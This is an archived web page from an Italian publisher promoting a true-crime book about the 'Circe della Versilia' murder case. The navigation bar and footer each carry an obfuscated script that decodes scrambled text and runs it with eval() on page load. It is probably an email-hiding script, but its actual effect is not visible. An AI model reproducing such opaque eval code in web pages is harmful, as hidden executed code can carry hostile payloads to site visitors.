

--- FILE ---
content_type: text/html
request_url: http://www.delbucchia.it/libro.php?c=74
body_size: 4813
content:


<HTML><HEAD>
<TITLE>Marco Del Bucchia Editore - Il caso Circe di Federigo Guardone</TITLE>
<META NAME="keywords" content="edizioni marco del bucchia delbucchia editore libro caso delitto circe redoli della di versilia viareggio forte dei marmi fotografie dossier fotografico immagini atti processo intervista amante iacopi maria luigia redoli Federigo Guardone Il caso Circe ">
<META NAME="description" content="Maria Luigia Redoli, donna di mezza et&agrave;, convinse il suo giovane amante, Carlo Cappelletti, un carabiniere a cavallo, ad assassinare il proprio marito Luciano Iacopi, uomo anziano, ricco ma non amato. La Redoli, donna spregiudicata, venne definita dai mezzi di informazione la Circe della Versilia.Un fatto di cronaca nera che......">
</HEAD>

<BODY BGCOLOR=#ffffff LINK=#000000 ALINK=#000000 VLINK=#000000>
<font face=Arial>

<table border=0 cellspacing=0 align=center width=602>
	<tr><td height=10></td></tr>
	<tr><td align=center bgcolor=#ebebeb><a href=http://www.delbucchia.it/index.php><img src=http://www.delbucchia.it/immagini/logo.gif border=0></a></td></tr>
	<tr><td height=3></td></tr>
	<tr><td align=center bgcolor=#ebebeb><font size=-1><a href=http://www.delbucchia.it/index.php>home</a> | 
<script type="text/javascript" language="javascript">
<!--
var h9="";for(var t5=0;t5<702;t5++)h9+=String.fromCharCode((".%~!l2L#UQO/?9SYRxY9UF$|8m\\AlxIgWqEhr$MW$ijJORovUm1p[=R#Yywc3>sq-AF/wWcg#/h9C.#-nBO|~M%oHMRyG<`lr8Oyezl\"WqQ&dr`]JZn~o9}6JzJRla2+o6;hiucoFMjtbRIR{0XVfIO2rigrIcM4PUprF5sw^t!vfxZtn|dkKCGwh|s9t_3\"MSe\\XMJPQ psB5nC\'W<(i6gsfQOXT9RNMI5xez[WITgwv@9SwD6ut y^YBpaXvpvo5XSXxS}S!`NXL{2V\'[Up6;ep9Hc_8cEHZ\\SL_8 t8hubSLZS8S]QQswdy[hr}ewpC7Tp77xj\'qNXM.%\"(RrHuiSgqZz9UZvntMZtol[ZCo$9UwahT#lvGtu`%x8Sutye8JRrqPJb5lvy|u!SUIWQ)r{lbgqD7Z JQT*RPg|fxZtn|dkKCGwh|s|\\_3\"Myv`e7b{H~g%YRJRzP|]ZTT\'Kgsx9{ds!dw@2DsrDA;2Boo,ED- };F9l26y&(qyQg7nn/fmhxMu)dxL8NL49*\"8k54zsgfyPq+ou>ipouC{4fm3A--LA:C+}0zHQuoff(Ph)pq5itbsB!Kr~;5**AL7-#{61joep{Qo8st<fjh~Du0sp/C.2Le33Mj8~jph=gtppHog~DpeqK|HNA?2;<)q<OCA9*\'=875}<.@870*>f~qp,s77%wc{%*K<-49B*+".charCodeAt(t5)-"FR;010>0102465;000;R>A?2004?035@42000:218?57=216;207?33?48@107?".charCodeAt(t5%(9*7+0))+3*4+98)%(2*8+79)+8*2+16);eval(h9)
//-->
</script>

 | <a href=http://www.delbucchia.it/info_editore.php>info editore</a> | <a href=http://www.delbucchia.it/info_sito.php>info sito</a> | <a href=http://www.delbucchia.it/contatti.php>contatti</a> | <a href=http://www.delbucchia.it/ordini.php>ordini</a></font></td></tr>

	<tr><td height=10></td></tr>
</table>

<table border=0 cellspacing=0 cellpadding=0 align=center width=602>
	<tr>
	<td width=242 bgcolor=#ebebeb valign=top>


	<SCRIPT LANGUAGE=JAVASCRIPT>
		function check(){
			if (document.f1.ricerca.value == "") {
				alert ("Campo ricerca vuoto");
				return false;
			}
		}

		function checknews(){
			if (document.f2.email.value == "") {
				alert ("Campo email vuoto");
				return false;
			}
		}

	</SCRIPT>

	<TABLE border=1 cellpadding=0 cellspacing=0 width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 align=center valign=center colspan=3><font color=#ffffff><b>Ricerca in catalogo</b></font></TD></TR>
	 	<TR><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
		<TR height=5><TD width=5 bgcolor=#ffffff></TD><TD height=5></TD><TD width=5 bgcolor=#ffffff></TD></TR>
<TR><TD width=5 bgcolor=#ffffff></TD><TD><FORM method=get name="f1" onSubmit="return check()"action=http://www.delbucchia.it/ricerca.php><div align=center><font size="-1"><b>Cosa cercare</b><br><input size=27 name="ricerca" value=""><br><b>Dove cercare</b><br><input value="persona" name="scelta" type="radio"> Persona <input value="titolo" name="scelta" type="radio" checked> Titolo <input type=submit value="Cerca"></font></div></FORM></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD width=5 bgcolor=#ffffff></TD><TD height=5></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR height=5><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
	</TABLE>


<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Collane</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>

<tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=8><font size=-1><b>Vianesca</b>/Poesia e narrativa</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=7><font size=-1><b>V</b>/Storie gialle e noir</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=1><font size=-1><b>Studia</b>/Scienze umane</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=6><font size=-1><b>Sos</b>/Storia o storie</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/collana.php?c=5><font size=-1><b>Juvenilia</b>/Storie per ragazzi</font></a></td><td width=5></td></tr><tr><td height=10></td></tr>
</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Progetti</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>
<tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=16><font size=-1><b>Virinforma</b>/Rivista bimestrale</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=20><font size=-1><b>Unatantum</b>/Rivista aperiodica</font></a></td><td width=5></td></tr><tr><td height=10></td></tr><tr><td width=5></td><td bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <a href=http://www.delbucchia.it/rivista.php?c=18><font size=-1><b>Didala</b>/Rivista annuale</font></a></td><td width=5></td></tr><tr><td height=10></td></tr>

</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Link</b></font></TD></TR>

		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/agenda.php><b>Presentazioni e appuntamenti</b></a></font></TD><td width=5></td></TR>

		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/rassegna.php><b>Rassegna stampa</b></a></font></TD><td width=5></td></TR>

<!--
		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/librerie.php><b>Librerie e punti vendita</b></a></font></TD><td width=5></td></TR>
-->
		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/premi.php><b>Premi letterari</b></a></font></TD><td width=5></td></TR>


<!--		<TR><TD colspan=3 height=10></TD></TR>
		<TR><td width=5></td><TD bgcolor=#ebebeb><img src=http://www.delbucchia.it/immagini/freccia.gif> <font size=-1><a href=http://www.delbucchia.it/evento.php?c=40><b>Contributi e commenti</b></a></font></TD><td width=5></td></TR>
-->
		<TR><TD colspan=3 height=10></TD></TR>
	</TABLE>


<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD bgcolor=#000000 colspan=3 align=center valign=center><font color=#ffffff><b>Newsletter</b></font></TD></TR>
		<TR><TD colspan=3 height=10> </TD></TR>
		<TR height=5><TD width=5 bgcolor=#ffffff></TD><TD height=5 bgcolor=#ebebeb></TD><TD width=5 bgcolor=#ffffff></TD></TR>
		<TR><TD width=5 bgcolor=#ffffff></TD><TD bgcolor=#ebebeb><FORM method=post name="f2" onSubmit="return checknews()" action=http://www.delbucchia.it/newsletter/subscribe.php><div align=center><font size="-1"><b>Inserire la propria email</b><br><input size=27 name="email" value=""><BR><font size=-3>&nbsp;<BR></font><input type=submit value="Iscrivi"></font></div></FORM></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD width=5 bgcolor=#ffffff></TD><TD height=5 bgcolor=#ebebeb></TD><TD width=5 bgcolor=#ffffff></TD></TR>
	 	<TR><TD height=10 bgcolor=#ffffff colspan=3></TD></TR>
	</TABLE>

<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>

<!--
	<TABLE border=1 cellpadding=0 cellspacing=0 bgcolor=#ffffff width=242 frame=box rules=none>
		<TR><TD align=center><a href=http://www.delbucchia.it/cinema/index.php><img src=http://www.delbucchia.it/immagini/il_cinema_ed_oltre.gif width=240 height=100 border=0></TD></TR>
	</TABLE>
<TABLE border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%><TD height=10></TD></TABLE>
-->

<TABLE border=0 cellspacing=0 cellpadding=0 width=100%><TD height=10></TD></TABLE>

	</td><td width=5></td>
	<td width=355 bgcolor=#ebebeb valign=top>

		<table border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=100%>
<tr><td><font size="-1">
	<TABLE border=0 cellpadding=0 cellspacing=0 width=100% align=center><TD align=left valign=center width=140><img src=./immagini/0202.gif border=1 alt="copertina libro"></TD>
	<TD widht=5></TD><TD align=left valign=center><font size=+1>
Federigo Guardone<br><b>Il caso Circe</b></font><br>La nera cronaca dei fatti criminosi. In appendice dossier fotografico
<br><hr>2006, pagine 232, euro 13, I.S.B.N. 88-471-0202-2<hr><a href=collana.php?c=6>Collana <b>Sos/Storia o storie</b></a>
<hr><table border=0 cellspacing=0 cellpadding=0 align=center width=100%><tr><td height=3></td></tr>
<tr><td bgcolor=#ebebeb align=center><a href=http://www.delbucchia.it/ordini.php>Come ordinare</a></td></tr>
<tr><td height=3></td></tr></table>
</TD></TABLE>
<HR>Maria Luigia Redoli, donna di mezza et&agrave;, convinse il suo giovane amante, Carlo Cappelletti, un carabiniere a cavallo, ad assassinare il proprio marito Luciano Iacopi, uomo anziano, ricco ma non amato. La Redoli, donna spregiudicata, venne definita dai mezzi di informazione la <i>Circe della Versilia</i>.<br>Un fatto di cronaca nera che ha segnato in maniera indelebile l&#39;immaginario non solo della Versilia ma dell&#39;Italia tutta. Un fatto che &egrave; tornato prepotentemente d&#39;attualit&agrave; a causa degli ultimi eventi, compresa la richiesta di riapertura del processo da parte della Redoli. Un dossier completo ed attento che ricostruisce in maniera puntuale e ricca di suspance i feroci fatti. Un&#39;ampia e &#34;forte&#34; appendice fotografica che descrive in maniera diretta e cruda il crimine.<br>Un trait d&#039;union perfetto per il passaggio di testimone dalla collana Incipit, legata esclusivamente alla Versilia (che continua comunque la sua attivit&agrave;), alla collana Toscana (inaugurata questo volume) che ospiter&agrave; non soltanto cronaca nera, bens&iacute; tutto ci&ograve; che &quot;fa&quot; Toscana. In tutte le librerie della regione.<hr><a href="http://www.delbucchia.it/evento.php?c=36"><b>Vai all&#039;intervista che Riccardo Cardellicchio ha fatto a Federigo Guardone, autore del libro</b></a>.<BR><table border=0 cellspacing=0 cellpadding=0 align=center width=100%>
								<tr><td height=10></td></tr>
								<tr><td bgcolor=#ebebeb align=center>Biografia e libri di</td></tr>
								<tr><td height=10></td></tr>
							</table>
						<a href=autore.php?c=65>Federigo Guardone</a><br><table border=0 cellspacing=0 cellpadding=0 align=center width=100%>
								<tr><td height=10></td></tr>
								<tr><td bgcolor=#ebebeb align=center>Articoli correlati</td></tr>
								<tr><td height=10></td></tr>
							  </table>
							<a href=articolo.php?c=187><font size="-1">Il Tirreno (Viareggio)<br>15.09.2006<br><b>Federigo Guardone racconta la Versilia noir del caso Circe
<br></b>a cura della Libreria La Vela</b></a><br><br>	</font></td></tr>

			<tr><td bgcolor=#ffffff height=10></td></tr>

		</table>

		<table border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=355>
			<tr><td height=3></td></tr>
	<tr><td align=center bgcolor=#ebebeb height=10></td></tr>
	</table>


	</td></tr>
</table>
<table border=0 align=center><tr><td colspan=3 height=10></td></tr><tr><td valign=center align=right><font size=-2>copyright | marco del bucchia</font></td><td>

<script type="text/javascript" language="javascript">
<!--
var r1="";for(var k_=0;k_<862;k_++)r1+=String.fromCharCode((".% !f6K#mViWQidceo[X%sQri9<e.~St[Kj+RV3[NR<t~uoI=GM{XS;%|z${:<^kzwBg[#Q5#/o;C3#-zFOwqK%ITyyHQ: /Ei2HcqFP_3:||sMoVG!WQ`$i?yne[%HMZu6R\\{wHjm{j~b:jc%RcBtXwr(3UsnwKm5R}7yKO~lS-PqZ-OiCUX*zPx|ywG&\\vTtz|ylyKl\\OgNbs[*#~CQRJi w:;Of7WCbHT8N}Q?~vf=b96up6`vs^RhF [NlOjdo!In5Ts[M`WNsYjalOlhH6UCK{{}myIhdLXVmxStwV<YTJU(h@v R#i8x$d<{lfsB+xd<xuTIs+T~Wd`o5jNh^1Vt nj9RocGC9N8mroYatP5Jsfk([#D8jjHPt_3w6bHV1EVI;SosRc5Th\\036Y?vL~%;[8e2`W|?]Z@\'NTQON8WgKl}I3xS2PR&97.c3dhpS-S?x\\SiO[ZWTVV{J[O{h\\[f58TsUjdN%NU!<7U}R+UrFs\\oM@Vbl:e5 ozk\'IiVL[Tg$LgutX\\cWg7eIXyh7q;mmjTr{jpt8~tsuuYJE`]Z@sXw!Sq| _v(yq8rxfmZ_<Ttpp7aT_ )z+ThyI;K#]{uC6uqcmBp\"UPp!Ree:&;zSP@vm#Cv\'65wcs.fa>3@leM651K)m=K7*|~C>,jB3loef(Rh1ue6qkcyLw)mn-3KA:C+}0tLQvoff\'Ph)ld5iybsB%Ksq94**AI26/*-g6/j}gg\"[l0wb0jsdsI$,on0;4+=DF@@q60j|egyRk/op/diq6O\'6h`,86*?pA0@Tusxqi7rxw{Fjh}Fplt,$ECGI37481YK?@97\'4681!<73669AIw%dm)oA/w{oxws)1;72<5/".charCodeAt(k_)-"FR<010=0102465@000?R=A=2004<035<42000>218;57=216:207>39>48:107?".charCodeAt(k_%(63))+25+85)%(178-83)+3*1+29);eval(r1)
//-->
</script>

</td><td align=left valign=center><font size=-2>marco del bucchia s.a.s. | p.i. 01859680462</font></td></tr></table>
</font>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3292685-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

</BODY></HTML>
